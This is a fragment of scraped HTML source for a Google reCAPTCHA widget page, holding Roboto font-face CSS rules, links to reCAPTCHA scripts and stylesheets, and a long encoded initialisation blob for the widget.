  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dTnDnQn9j1uK0CPirjpT-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dTnDnQn9j1uK0CPirjpT-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dTnDnQn9j1uK0CPirjpT-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22F0ElWzzDiXc9ecKRVjTCl8OJwobCg8OzBMK0w4lXbsKLXsKoV3MaDi7DrAZMw6MywpLDtsObEcORVcOTQXJXeAbCtRA5wrbCqUvDtzlNYnkrw55ccsKjw4F6TRjChcOlZcKgQ8OMCMKTSkVsfA3DgFrDucOIcsKkY8O6w4/Clw7CncKrQDQYBFjCn8KtXTISNkkeJ8Kcw7/DqQ/CvBjDvQ48wq4iwqXDjg7CmilNRcOfw6jDvmHDrsKEPRHCtz1gwojDgMODwoVUwpEoVcOpwrPDjsO/[base64]/[base64]/CsMKZwoXDjHHCtXXCksKtwrlfw68rw5IEwqkjwo3DhzwWJMOVYsOew6LCoitOw45hwp0oBMO5wrrCmhjCh8KTKsOtY8KCwqjDuEnDoANowozClMOrw5kfwqlMw43CssOdYjrDnEVgJVTCuhLCgBDCuzxIPhLCusKeNBxawrDCmU3DlcOBG8K/Inlrc8OxRcKKw5vCj0vClcKQL8Obw6PCqcKqw4NYKn7ClMK3w7Fxw5fDmcOXGcKvbcKawrPDr8Oswp07ZMOwb8KgacOawqwnw7ViSktRRRnCg8KjF0/Dg8OIw4xtw4zDrsOsR0HDjEl9wobCuB4yOWQfIsKfasKFTWZCw73DpnF3w6rCjhVyOMKdVAvDkMOqwrg2wplbwqYRw7PClsKLwpnDu0DCvV59w799TMObQ1bDrcO9P8OgHRbDjAgcw63Cn1/CrcOjw6rCnndfFizCr8K0w45dSMKXwodmwq3DrDLDpT4Tw4o9w5E8wqDDhBJiw6Y2D8KQcyRUSivDvcOleg3Cm8OVwqBjwrFZw63CpcObw7grfcOaw5scdwnDpcKsw6YJwqk9f8OxwoFBI8Kcwp/CnG3Dr0bCtcOPwrNOZ3kWw4xmUcKHQ2ENwqM6DsKjwoDCsnxrC8KQW8K6dMK1CsO6AS7DjlTDt8K9ZMKtMkF2w5BZCj3DrcKnwqAuXMK4IsK/w5zDtCzDvDrDnD9vN8KyO8KIwq7DglnCtQ9DTQrDtgE1w4VFw59ww6jDtEXDssOvKRLDssOXwoNoEMKFwpjCqzXChsKmwqsFw7J1ccKbDcOAFcKsY8KYMMOGLm7CsmLDmsOQw4nDnArDsBQ+w4AmG3/DlMKFw6zDocOOR2PDuzXCksKCw53DhVxHfcOqwpZ/w6bDsxrDrcKjw74cwpsgdmjCuQsHbQvDssOJf8OMLMOdwpjDgAgEQcOywq4jw67Cl2E5Y8O7w68Kw5TDq8Kzw4NqwrEubCdnw7wGClHCr8K/woU5w7jDpxMgwr4eaBNFaGDClnYywpHDk8KoRMK+d8O4WAzCj8K6w6nDqsK0w5MZw59uIQ7CkRbDqBVZwqXDm38Wc1rCqURtaEcGw77DpcKHw5lfw6jCp8OHJsOwQcK2C8KJOGBKwqLDshbCsh/Dli/CgmTCg8KeDsOCbEE9GnJMN8Oyw6lqw6Rfd8K/woXDjWoGKR4pw6TClgEMKgfCixgNwp/CnTUvJcKDRMKAwrXDr0plwqsUw4/CmsO2w5/CnxM/wrl5w5cwwrDDiRJAw6w3Bz0YwpczFsOQw6HDpUcgw6I9P8OFwrnChcOjwq/ClmZmSF0uDgvCo8OnfGjCsCc5XcKjA8OXw5c5w7/[base64]/DosK/wrVuOE3CqzHCvW7DiVpHHDXDtyzCksKQfcOCwqUHEWsZw4gYZTHChg5sIyINKD1GBRkMwr5Jw480w5MHAsKdK8OOdEnCiDNMdwTClsO1wofDscKPwrVmWMO0BnrCnVLDrmh7wq54UcOWUAVRw5otwrXDj8OWwod8ZkkRw704b2/Du8KIdQk/[base64]/[base64]/DosK3FsKZO8ObL8OVbMOkNsKnw5DCh8OBf8KcfU9xwpLCtMKZNsKxYcOVYDHDiD/[base64]/wq7CgsKDGMOrw4rCqCl0GsKbXWTDrljCvH0Kw7UxJ8O3X8OGw4LCvTnCnEwZD8Oxwphnd8KhwrjDusKLwrtRKnxRw5DCoMOUZlR2RmPCthQDZcOBccKbPGt/[base64]/wqNDw7vDo8Ohw7DCnijDrMKBw68aV8OAbzbDqcOrw4J6KE1vw4RBb8OIwoHCqlLDr8Ocw7vCsjHCvsOcUw/DsmLClDXCtBhCMcKIa8KTa8KOTsK3w6dzasKcTE58wqp5IMKmw7zDqBkePUp/a3sew47DssKZw6I3UMOLDxRFNwYjZ8KdcghFJDgeOwZew5cDZcOEwrRywonClcKOwqkjP314PMKxwptiwobDssK1YcOwWMKmw5nCmsKYfF0ewrnDpMOQPcKHNMKUwq/CuMKZw4JFeihiVsOJSCZyFHIWw4/[base64]/DvAHDpcKqw53Cjjc/wqcKwqIZSsOnw5XDq8OmMsOgwopyw4Uhw4ctHxQnQyDDjVbDn1TCtMOwIMKzWjAowrY0FMKydVRQw5rDkMOHY0rCusKhIU99VsKSbcOQGXXDjEZLw59Fay/DglseSjfCnsKtDMOdwpPDt30Vw7Yjw7Q5wrnDhR0LwofDjsOrw6JZwr3DrMK4w59ET8OcwqrDkxM1YMK0EsOfIQxMw7dmaGLDgMKCSMOMw7sFRMOQU1vDrV/Dt8K3wo7CmsKnwphUJcKvbMKqworDksK2w6t8w7vDhAnCtsK+wocXSDthFzwlwo/Co8KoQcOgYMOyHiLDnH/DtMKmw55WwpMKLsKvZk5mwrrDlsKnTStMUQPCo8KtOkHDinZRa8OUDMKjXFgrwqbDiMKcwofDpD1feMKhw6TCqMKqw400w69rw6dJwp/Dg8KQW8O7CsOOw78RwpkTJ8K/JUYTw5LCuRMFw73Cgx42wp3Drg3CsnkOw4zChcOfwp93EnDDo8O2wrpcMcOVQMO7w4UXJ8KfKVsOalfCo8KdAMOYHMO0aD1jC8K8OMKkYxdDPhzCt8OPw5JNHcOBSFpLN2hPwr/CtcOXfHTDvwzDtSjDv3vCvMKvwpI3LcOKw4DCkjfCmsO2ewrDpg83XBMTQ8KkasKfWTTDowphw7YAVCXDq8Ksw5/CsMOiIwk5w5fDtxJxTS/CvsKMwrDCqsKawprDhcKFw6TDjMO7woAPTG7CqsK3PngsEMOxw68awrPDmcOdwqHDllTCkcO/[base64]/DkcKpw5/[base64]/[base64]/CucOUw6TDgXVqw53DnmvCrwHDnsOZJB/CsXAbw6TDmy4aw4rCo8KKw6bCh2rCvcOGwplNwoPDhnXCusO/AzImw5fDrG3DrcOsVcKDZMOnFQvCsU1BJsKXeMOFXQjDuMOuw5Z3IEbDgRkjV8KiwrLDj8KVW8K+McOtM8K3w7DCqkDDox7Dn8KhdcKqw5cnwo3Dlx9ndH7DuhXCpHVeV1VlwqPDhVvCkcOBLDzClcKuY8KeYsKUb37DlsK/wrXDqsKkIw/CiW7DmHwRw5/[base64]/[base64]/CnC/DuMK2aicgw7rCncOIRTvDnMKyZ8KSwrkldMOXw7w/cHx/BSoCwo3CmsOgfcKgw7HCjcOdYsOLw45PNcO+Hh3Ci1nDnFPDnsK4wozCjisgwqtMSsKvKcO0S8KBQcO8AC3DicOTw5UyEijCsCVIw5zDkxkmw7EYfXFPwq0dw4d4wq3ClsKecsKCbhwxwqgDLsKswqzCosOBUjvClnsSwqVhw5nDssKcBVjDocK/VXLDlsO1w6HCosOAw5bCi8KvasO5OV/DvsKzAcKEwo45XQHDvMOGwq4Nf8KawqzDnSApSsK+esKiwprCp8KWFX/CqsKRBcKCw43DrQnCgjPDssOIHSwzwonDmMOTbgkvw6FKwowrPsO8wrcMFMKowoLDoxnCrCIbHcKow4/Crg1Jw4TDpAN1w5Btw4gXw6w/BmXDlT3CuU/DgsOFS8O3DcO4w6PCtsKvwpkawq/DssO8NcKTw4R5w7tXSTk3KR4mwrHCh8KDDinDhsKEW8KABsKbI1PCtcOuwrjDpUNvRXzDpsK8Z8O+wrV5XD7Do2lbwr/DnCXCjCHDlsONasOVT1nChWPCuA/DkMOpw6PCh8OywqvDtAk2worDrsK1B8KAw78KbsO/[base64]/[base64]/[base64]/wp8qLiXCnsKqw65gw5ZvSi7DtmhQwpI2wqjCsEXDusK0w7p2LRLDgw7CpMKuKMK1w7kyw40tPMOhw5XCj1TDjTDDhMO6RMOsYVrDlkAoCsKVFxAfw6LDq8OPCy/[base64]/DuMOIw5/CrSrDvHDDh8Kiw7tzBsOqPMOnw64lZXXChg0OV8OwwqgDwonDjGfDtwfDo8O5wrHDvmbCisKdw63Dh8KOaXhhB8KlwqnCr8OMaH7DmWrCpcKxBCfDqsOkCcO/w6LDgyDDmMOswrbClTRSw7wEw4PCosOuwr/Cq0gIIz/DinLCuMKxCsKlYyllIlNpS8KVwo1Jwp3Ci30Dw6t1wp1RHBZmwr4IJgHCukzDlAFvwpVjw7zDosKHZsK5SS4FwrjDt8OkEhtcwoApw7YkPWLCrMO5w6EaHMO/wqHDvSpWOMOmwq3Dn1NWw79JMcOiA3PCnF3DgMKRw6ZlwqnCpMKnwqvCoMKZS3HDl8KWwqUWMcKaw5LDlmElwrspNloMwrFFwrPDqMKsbghjw5Mzw73Dn8K9RsKiw6hKwpB/H8Kaw7l9wpfDtUIABAc2wrgfw4rCpcKhw7bChTB+wrdTwpnDrg/DisKawq9FbsOnKxTCsGsxXnnDisO8AMKBwpI8UFHDllwqZ8Otw4jCjsK9w7HCpMKlwqvCi8OZCArDocKGa8Kfw7XCkTp8UsOGwoDCkMO4wofCtH7DlMOwOBUJRsO/OsK4XApwZ8OuCizClsK5Lg0Fw78dJhYlwpnCrMKVwp3CqMOJHG17w6ZWwq1mw7bDtRcDwqYEwrfCiMOdacKDw7LCqEvDhMKKPxNWdcKIw5fCpFcmeD/[base64]/[base64]/[base64]/Ci8KSw7bCoSxOw75Wwo5Xw4QWEsKowrkleULCrMKCOWXCvDV8ISwdEQLDuMOZw5XCiMO5wrTCtV/DvhViOQjChnpVEMKUw5jDosOYwqjDt8K2IcOdXTTDscOkw5BDw6ZtCcOzfsOdQcKDwpsUGhVaTcOdBsOIw7vDh2NUNivCpcKYCUdeWcKJIsOoAjYKC8KMwqgMwrRuNxTCuFUow6nDmWteIRVtw5/CicKtwoMtV3XDgsKjw7Q3XAUKw64uwposI8